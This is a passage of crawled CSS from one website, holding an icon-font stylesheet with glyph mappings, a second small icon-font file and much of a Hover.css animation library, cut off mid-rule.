@font-face { font-family: 'Flaticon';src: url('../fonts/Flaticon2b97.eot?h1k3hs');src: url('../fonts/Flaticon2b97.eot?h1k3hs#iefix') format('embedded-opentype'), url('../fonts/Flaticon2b97.ttf?h1k3hs') format('truetype'), url('../fonts/Flaticon2b97.woff?h1k3hs') format('woff'), url('../fonts/Flaticon2b97.svg?h1k3hs#Flaticon') format('svg');font-weight: normal;font-style: normal;font-display: block;}[class^="flaticon-"], [class*=" flaticon-"] { position:fixed; right:30px; font-family: 'Flaticon' !important;speak: never;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.flaticon-research:before {content: "\e91b";}.flaticon-satisfaction:before {content: "\e900";}.flaticon-idea:before {content: "\e901";}.flaticon-development:before {content: "\e902";}.flaticon-briefcase:before {content: "\e903";}.flaticon-planning:before {content: "\e904";}.flaticon-buildings:before {content: "\e905";}.flaticon-phone:before {content: "\e906";}.flaticon-headhunting:before {content: "\e907";}.flaticon-analysis:before {content: "\e908";}.flaticon-global:before {content: "\e909";}.flaticon-business:before {content: "\e90a";}.flaticon-background-check:before {content: "\e90b";}.flaticon-laptop:before {content: "\e90c";}.flaticon-visualization:before {content: "\e90d";}.flaticon-target:before {content: "\e90e";}.flaticon-presentation:before {content: "\e90f";}.flaticon-architect:before {content: "\e910";}.flaticon-data:before {content: "\e911";}.flaticon-creative:before {content: "\e912";}.flaticon-mobile-analytics:before {content: "\e913";}.flaticon-architect-1:before {content: "\e914";}.flaticon-mouse:before {content: "\e915";}.flaticon-moon:before {content: "\e916";}.flaticon-diamond:before {content: "\e917";}.flaticon-star:before {content: "\e918";}.flaticon-monitoring:before {content: "\e919";}.flaticon-development1:before {content: "\e91a";}.flaticon-business1:before {content: "\f100";}.flaticon-smartphone-call:before {content: "\f101";}.flaticon-three:before {content: "\f102";}.flaticon-symbol:before {content: "\f103";}.flaticon-line:before {content: "\f104";}.flaticon-sign:before {content: "\f105";}.flaticon-delete:before {content: "\f106";}.flaticon-check-symbol:before {content: "\f107";}.flaticon-round:before {content: "\f108";}.flaticon-delete-cross:before {content: "\f109";}.flaticon-location:before {content: "\f10a";}.flaticon-clipboard-with-a-list:before {content: "\f10b";}.flaticon-shelter:before {content: "\f10c";}.flaticon-technology:before {content: "\f10d";}.flaticon-fax-with-phone:before {content: "\f10e";}.flaticon-photo:before {content: "\f10f";}.flaticon-people:before {content: "\f110";}.flaticon-support:before {content: "\f111";}.flaticon-shape:before {content: "\f112";}.flaticon-cogwheel:before {content: "\f113";}.flaticon-arrows:before {content: "\f114";}.flaticon-home:before {content: "\f115";}.flaticon-cross:before {content: "\f116";}.flaticon-line-1:before {content: "\f117";}.flaticon-right-arrow:before {content: "\f118";}.flaticon-arrows-1:before {content: "\f119";}.flaticon-time:before {content: "\f11a";}.flaticon-letter:before {content: "\f11b";}.flaticon-search:before {content: "\f11c";}.flaticon-correct:before {content: "\f11d";}.flaticon-stats:before {content: "\f11e";}.flaticon-arrows-2:before {content: "\f11f";}.flaticon-arrows-3:before {content: "\f120";}.flaticon-arrows-4:before {content: "\f121";}.flaticon-arrows-5:before {content: "\f122";}.flaticon-checked:before {content: "\f123";}.flaticon-line-2:before {content: "\f124";}.flaticon-truck:before {content: "\f125";}.flaticon-headphones:before {content: "\f126";}.flaticon-garbage:before {content: "\f127";}.flaticon-heart:before {content: "\f128";}.flaticon-settings:before {content: "\f129";}.flaticon-link:before {content: "\f12a";}.flaticon-printer:before {content: "\f12b";}.flaticon-phone-call:before {content: "\f12c";}.flaticon-shopping-bag:before {content: "\f12d";}.flaticon-envelope:before {content: "\f12e";}.flaticon-bars:before {content: "\f12f";}.flaticon-remove:before {content: "\f130";}.flaticon-check:before {content: "\f131";}.flaticon-link-1:before {content: "\f132";}.flaticon-check-1:before {content: "\f133";}.flaticon-add:before {content: "\f134";}.flaticon-menu:before {content: "\f135";}.flaticon-anchor:before {content: "\f136";}.flaticon-menu-1:before {content: "\f137";}.flaticon-arrows-6:before {content: "\f138";}.flaticon-success:before {content: "\f139";}.flaticon-add-1:before {content: "\f13a";}.flaticon-interface:before {content: "\f13b";}.flaticon-up-arrow:before {content: "\f13c";}.flaticon-arrows-7:before {content: "\f13d";}.flaticon-arrows-8:before {content: "\f13e";}.flaticon-arrows-9:before {content: "\f13f";}.flaticon-user:before {content: "\f140";}.flaticon-bar-chart:before {content: "\f141";}.flaticon-speech-bubble:before {content: "\f142";}.flaticon-placeholder:before {content: "\f143";}.flaticon-technology-1:before {content: "\f144";}.flaticon-technology-2:before {content: "\f145";}.flaticon-link-2:before {content: "\f146";}.flaticon-trophy:before {content: "\f147";}.flaticon-layers:before {content: "\f148";}.flaticon-home-1:before {content: "\f149";}.flaticon-message:before {content: "\f14a";}.flaticon-maps-and-flags:before {content: "\f14b";}.flaticon-delete-1:before {content: "\f14c";}.flaticon-cancel:before {content: "\f14d";}.flaticon-menu-2:before {content: "\f14e";}.flaticon-briefcase1:before {content: "\f14f";}.flaticon-agenda:before {content: "\f150";}.flaticon-arrows-10:before {content: "\f151";}.flaticon-menu-3:before {content: "\f152";}.flaticon-photo-1:before {content: "\f153";}.flaticon-clipboard:before {content: "\f154";}.flaticon-heart-1:before {content: "\f155";}.flaticon-logout:before {content: "\f156";}.flaticon-location-pin:before {content: "\f157";}.flaticon-quality:before {content: "\f158";}.flaticon-quote:before {content: "\f159";}.flaticon-right-quote:before {content: "\f15a";}.flaticon-hand-shake:before {content: "\f15b";}.flaticon-chat:before {content: "\f15c";}.flaticon-next:before {content: "\f15d";}.flaticon-back:before {content: "\f15e";}.flaticon-next-1:before {content: "\f15f";}.flaticon-arrow:before {content: "\f160";}.flaticon-telephone:before {content: "\f161";}.flaticon-smartphone:before {content: "\f162";}.flaticon-placeholder-1:before {content: "\f163";}.flaticon-placeholder-2:before {content: "\f164";}.flaticon-menu-4:before {content: "\f165";}.flaticon-menu-5:before {content: "\f166";}.flaticon-menu-6:before {content: "\f167";}.flaticon-letter-x:before {content: "\f168";}.flaticon-magnifying-glass:before {content: "\f169";}.flaticon-link-3:before {content: "\f16a";}.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before {content: "\f16b";}.flaticon-expand:before {content: "\f16c";}.flaticon-share:before {content: "\f16d";}.flaticon-worldwide:before {content: "\f16e";}.flaticon-magnifying-glass-1:before {content: "\f16f";}.flaticon-left-arrow:before {content: "\f170";}.flaticon-left:before {content: "\f171";}.flaticon-left-arrow-1:before {content: "\f172";}.flaticon-right:before {content: "\f173";}.flaticon-right-1:before {content: "\f174";}.flaticon-right-arrow-1:before {content: "\f175";}.flaticon-left-quote:before {content: "\f176";}.flaticon-left-quote-1:before {content: "\f177";}.flaticon-play-button:before {content: "\f178";}.flaticon-play-button-1:before {content: "\f179";}.flaticon-link-4:before {content: "\f17a";}.flaticon-zoom-in:before {content: "\f17b";}.flaticon-zoom-out:before {content: "\f17c";}.flaticon-postcard:before {content: "\f17d";}.flaticon-right-2:before {content: "\f17e";}.flaticon-left-1:before {content: "\f17f";}.flaticon-magnifying-glass-2:before {content: "\f180";}.flaticon-shopping-cart:before {content: "\f181";}.flaticon-left-arrow-2:before {content: "\f182";}.flaticon-send:before {content: "\f183";}.flaticon-case:before {content: "\f184";}.flaticon-calendar:before {content: "\f185";}.flaticon-place:before {content: "\f186";}.flaticon-settings-1:before {content: "\f187";}.flaticon-worldwide-1:before {content: "\f188";}.flaticon-139-tick:before {content: "\f189";}.flaticon-tick-1:before {content: "\f18a";}.flaticon-shopping-bag-1:before {content: "\f18b";}.flaticon-confirmation:before {content: "\f18c";}.flaticon-search-1:before {content: "\f18d";}.flaticon-lock:before {content: "\f18e";}.flaticon-iphone:before {content: "\f18f";}.flaticon-mobile-phone:before {content: "\f190";}.flaticon-down-arrow:before {content: "\f191";}.flaticon-down-arrow-1:before {content: "\f192";}.flaticon-down-chevron:before {content: "\f193";}.flaticon-play-button-2:before {content: "\f194";}.flaticon-play-1:before {content: "\f195";}.flaticon-menu-7:before {content: "\f196";}.flaticon-smartphone-1:before {content: "\f197";}.flaticon-email:before {content: "\f198";}.flaticon-email-1:before {content: "\f199";}.flaticon-fast:before {content: "\f19a";}.flaticon-search-2:before {content: "\f19b";}.flaticon-shopping-bag-2:before {content: "\f19c";}.flaticon-smartphone-2:before {content: "\f19d";}.flaticon-smartphone-3:before {content: "\f19e";}.flaticon-placeholder-3:before {content: "\f19f";}.flaticon-envelope-1:before {content: "\f1a0";}.flaticon-responsive:before {content: "\f1a1";}.flaticon-loupe:before {content: "\f1a2";}.flaticon-loupe-1:before {content: "\f1a3";}.flaticon-graphic-designer:before {content: "\f1a4";}.flaticon-computer:before {content: "\f1a5";}.flaticon-digital-marketing:before {content: "\f1a6";}.flaticon-marketing-online:before {content: "\f1a7";}.flaticon-development2:before {content: "\f1a8";}.flaticon-app-development:before {content: "\f1a9";}.flaticon-ui:before {content: "\f1aa";}.flaticon-ux:before {content: "\f1ab";}.flaticon-pin:before {content: "\f1ac";}.flaticon-pin-1:before {content: "\f1ad";}.flaticon-email-2:before {content: "\f1ae";}.flaticon-phone-call-1:before {content: "\f1af";}.flaticon-call:before {content: "\f1b0";}.flaticon-call-1:before {content: "\f1b1";}.flaticon-vector:before {content: "\f1b2";}.flaticon-3d:before {content: "\f1b3";}.flaticon-creativity:before {content: "\f1b4";}.flaticon-digital:before {content: "\f1b5";}.flaticon-viral-marketing:before {content: "\f1b6";}.flaticon-instant-camera:before {content: "\f1b7";}.flaticon-monitor:before {content: "\f1b8";}.flaticon-design-tools:before {content: "\f1b9";}.flaticon-idea1:before {content: "\f1ba";}.flaticon-fast-1:before {content: "\f1bb";}.flaticon-clock:before {content: "\f1bc";}.flaticon-quick-response:before {content: "\f1bd";}.flaticon-fast-2:before {content: "\f1be";}.flaticon-user-1:before {content: "\f1bf";}.flaticon-user-2:before {content: "\f1c0";}.flaticon-speech-bubble-1:before {content: "\f1c1";}.flaticon-speech-bubble-2:before {content: "\f1c2";}.flaticon-chat-1:before {content: "\f1c3";}.flaticon-comments:before {content: "\f1c4";}.flaticon-comment:before {content: "\f1c5";}.flaticon-comment-1:before {content: "\f1c6";}.flaticon-clock-1:before {content: "\f1c7";}.flaticon-clock-2:before {content: "\f1c8";}.flaticon-clock-3:before {content: "\f1c9";}.flaticon-menu-8:before {content: "\f1ca";}.flaticon-menu-9:before {content: "\f1cb";}.flaticon-menu-10:before {content: "\f1cc";}.flaticon-list:before {content: "\f1cd";}.flaticon-menu-11:before {content: "\f1ce";}.flaticon-list-1:before {content: "\f1cf";}.flaticon-email-3:before {content: "\f1d0";}.flaticon-letter-1:before {content: "\f1d1";}.flaticon-email-4:before {content: "\f1d2";}.flaticon-contact-book:before {content: "\f1d3";}.flaticon-collaboration:before {content: "\f1d4";}.flaticon-network:before {content: "\f1d5";}.flaticon-enterprise:before {content: "\f1d6";}.flaticon-group:before {content: "\f1d7";}.flaticon-team:before {content: "\f1d8";}.flaticon-work-team:before {content: "\f1d9";}.flaticon-globe:before {content: "\f1da";}.flaticon-credit-card:before {content: "\f1db";}.flaticon-online-banking:before {content: "\f1dc";}.flaticon-desktop:before {content: "\f1dd";}.flaticon-desktop-1:before {content: "\f1de";}.flaticon-remove-1:before {content: "\f1df";}.flaticon-minus:before {content: "\f1e0";}.flaticon-add-2:before {content: "\f1e1";}.flaticon-plus:before {content: "\f1e2";}.flaticon-minus-1:before {content: "\f1e3";}.flaticon-magic-wand:before {content: "\f1e4";}.flaticon-vector-1:before {content: "\f1e5";}.flaticon-sketch:before {content: "\f1e6";}.flaticon-vector-2:before {content: "\f1e7";}.flaticon-vector-3:before {content: "\f1e8";}.flaticon-computer-graphic:before {content: "\f1e9";}.flaticon-idea-1:before {content: "\f1ea";}.flaticon-vector-4:before {content: "\f1eb";}.flaticon-hosting:before {content: "\f1ec";}.flaticon-quality-1:before {content: "\f1ed";}.flaticon-web-design:before {content: "\f1ee";}.flaticon-cms:before {content: "\f1ef";}.flaticon-3d-design:before {content: "\f1f0";}.flaticon-3d-1:before {content: "\f1f1";}

--- FILE ---
content_type: text/css
request_url: https://influocialdigital.com/css/linoor-icons-2.css
body_size: -15
content:
@font-face {font-family: 'linoor-icon-two';src: url('../fonts/linoor-icon-twoc6d5.eot?4o66i');src: url('../fonts/linoor-icon-twoc6d5.eot?4o66i#iefix') format('embedded-opentype'), url('../fonts/linoor-icon-twoc6d5.ttf?4o66i') format('truetype'), url('../fonts/linoor-icon-twoc6d5.woff?4o66i') format('woff'), url('../fonts/linoor-icon-twoc6d5.svg?4o66i#linoor-icon-two') format('svg');font-weight: normal;font-style: normal;font-display: block;}[class^="linoor-icon-two-"], [class*=" linoor-icon-two-"] {font-family: 'linoor-icon-two' !important;speak: never;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.linoor-icon-two-close:before {content: "\e90a";}.linoor-icon-two-plus:before {content: "\e900";}.linoor-icon-two-photo-camera:before {content: "\e901";}.linoor-icon-two-gallery:before {content: "\e902";}.linoor-icon-two-diaphragm:before {content: "\e903";}.linoor-icon-two-blur:before {content: "\e904";}.linoor-icon-two-abstract-christmas-tree:before {content: "\e905";}.linoor-icon-two-bond:before {content: "\e906";}.linoor-icon-two-computer-graphic:before {content: "\e907";}.linoor-icon-two-planning:before {content: "\e908";}.linoor-icon-two-camera-lens:before {content: "\e909";}

--- FILE ---
content_type: text/css
request_url: https://influocialdigital.com/css/hover.css
body_size: 6129
content:
 .hvr-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {-webkit-transform: scale(1.1);transform: scale(1.1);}.hvr-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {-webkit-transform: scale(0.9);transform: scale(0.9);}@-webkit-keyframes hvr-pulse {25% {-webkit-transform: scale(1.1);transform: scale(1.1);}75% {-webkit-transform: scale(0.9);transform: scale(0.9);}}@keyframes hvr-pulse {25% {-webkit-transform: scale(1.1);transform: scale(1.1);}75% {-webkit-transform: scale(0.9);transform: scale(0.9);}}.hvr-pulse {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-pulse:hover, .hvr-pulse:focus, .hvr-pulse:active {-webkit-animation-name: hvr-pulse;animation-name: hvr-pulse;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes hvr-pulse-grow {to {-webkit-transform: scale(1.1);transform: scale(1.1);}}@keyframes hvr-pulse-grow {to {-webkit-transform: scale(1.1);transform: scale(1.1);}}.hvr-pulse-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {-webkit-animation-name: hvr-pulse-grow;animation-name: hvr-pulse-grow;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes hvr-pulse-shrink {to {-webkit-transform: scale(0.9);transform: scale(0.9);}}@keyframes hvr-pulse-shrink {to {-webkit-transform: scale(0.9);transform: scale(0.9);}}.hvr-pulse-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-pulse-shrink:hover, .hvr-pulse-shrink:focus, .hvr-pulse-shrink:active {-webkit-animation-name: hvr-pulse-shrink;animation-name: hvr-pulse-shrink;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes hvr-push {50% {-webkit-transform: scale(0.8);transform: scale(0.8);}100% {-webkit-transform: scale(1);transform: scale(1);}}@keyframes hvr-push {50% {-webkit-transform: scale(0.8);transform: scale(0.8);}100% {-webkit-transform: scale(1);transform: scale(1);}}.hvr-push {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-push:hover, .hvr-push:focus, .hvr-push:active {-webkit-animation-name: hvr-push;animation-name: hvr-push;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-pop {50% {-webkit-transform: scale(1.2);transform: scale(1.2);}}@keyframes hvr-pop {50% {-webkit-transform: scale(1.2);transform: scale(1.2);}}.hvr-pop {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {-webkit-animation-name: hvr-pop;animation-name: hvr-pop;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.hvr-bounce-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {-webkit-transform: scale(1.2);transform: scale(1.2);-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);}.hvr-bounce-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {-webkit-transform: scale(0.8);transform: scale(0.8);-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);}.hvr-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {-webkit-transform: rotate(4deg);transform: rotate(4deg);}.hvr-grow-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {-webkit-transform: scale(1.1) rotate(4deg);transform: scale(1.1) rotate(4deg);}.hvr-float {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-float:hover, .hvr-float:focus, .hvr-float:active {-webkit-transform: translateY(-8px);transform: translateY(-8px);}.hvr-sink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {-webkit-transform: translateY(8px);transform: translateY(8px);}@-webkit-keyframes hvr-bob {0% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}50% {-webkit-transform: translateY(-4px);transform: translateY(-4px);}100% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}}@keyframes hvr-bob {0% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}50% {-webkit-transform: translateY(-4px);transform: translateY(-4px);}100% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}}@-webkit-keyframes hvr-bob-float {100% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}}@keyframes hvr-bob-float {100% {-webkit-transform: translateY(-8px);transform: translateY(-8px);}}.hvr-bob {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {-webkit-animation-name: hvr-bob-float, hvr-bob;animation-name: hvr-bob-float, hvr-bob;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate;}@-webkit-keyframes hvr-hang {0% {-webkit-transform: translateY(8px);transform: translateY(8px);}50% {-webkit-transform: translateY(4px);transform: translateY(4px);}100% {-webkit-transform: translateY(8px);transform: translateY(8px);}}@keyframes hvr-hang {0% {-webkit-transform: translateY(8px);transform: translateY(8px);}50% {-webkit-transform: translateY(4px);transform: translateY(4px);}100% {-webkit-transform: translateY(8px);transform: translateY(8px);}}@-webkit-keyframes hvr-hang-sink {100% {-webkit-transform: translateY(8px);transform: translateY(8px);}}@keyframes hvr-hang-sink {100% {-webkit-transform: translateY(8px);transform: translateY(8px);}}.hvr-hang {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {-webkit-animation-name: hvr-hang-sink, hvr-hang;animation-name: hvr-hang-sink, hvr-hang;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate;}.hvr-skew {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-skew:hover, .hvr-skew:focus, .hvr-skew:active {-webkit-transform: skew(-10deg);transform: skew(-10deg);}.hvr-skew-forward {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transform-origin: 0 100%;transform-origin: 0 100%;}.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {-webkit-transform: skew(-10deg);transform: skew(-10deg);}.hvr-skew-backward {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transform-origin: 0 100%;transform-origin: 0 100%;}.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {-webkit-transform: skew(10deg);transform: skew(10deg);}@-webkit-keyframes hvr-wobble-vertical {16.65% {-webkit-transform: translateY(8px);transform: translateY(8px);}33.3% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}49.95% {-webkit-transform: translateY(4px);transform: translateY(4px);}66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}83.25% {-webkit-transform: translateY(1px);transform: translateY(1px);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@keyframes hvr-wobble-vertical {16.65% {-webkit-transform: translateY(8px);transform: translateY(8px);}33.3% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}49.95% {-webkit-transform: translateY(4px);transform: translateY(4px);}66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}83.25% {-webkit-transform: translateY(1px);transform: translateY(1px);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}.hvr-wobble-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {-webkit-animation-name: hvr-wobble-vertical;animation-name: hvr-wobble-vertical;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-horizontal {16.65% {-webkit-transform: translateX(8px);transform: translateX(8px);}33.3% {-webkit-transform: translateX(-6px);transform: translateX(-6px);}49.95% {-webkit-transform: translateX(4px);transform: translateX(4px);}66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px);}83.25% {-webkit-transform: translateX(1px);transform: translateX(1px);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes hvr-wobble-horizontal {16.65% {-webkit-transform: translateX(8px);transform: translateX(8px);}33.3% {-webkit-transform: translateX(-6px);transform: translateX(-6px);}49.95% {-webkit-transform: translateX(4px);transform: translateX(4px);}66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px);}83.25% {-webkit-transform: translateX(1px);transform: translateX(1px);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}.hvr-wobble-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {-webkit-animation-name: hvr-wobble-horizontal;animation-name: hvr-wobble-horizontal;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-to-bottom-right {16.65% {-webkit-transform: translate(8px, 8px);transform: translate(8px, 8px);}33.3% {-webkit-transform: translate(-6px, -6px);transform: translate(-6px, -6px);}49.95% {-webkit-transform: translate(4px, 4px);transform: translate(4px, 4px);}66.6% {-webkit-transform: translate(-2px, -2px);transform: translate(-2px, -2px);}83.25% {-webkit-transform: translate(1px, 1px);transform: translate(1px, 1px);}100% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}}@keyframes hvr-wobble-to-bottom-right {16.65% {-webkit-transform: translate(8px, 8px);transform: translate(8px, 8px);}33.3% {-webkit-transform: translate(-6px, -6px);transform: translate(-6px, 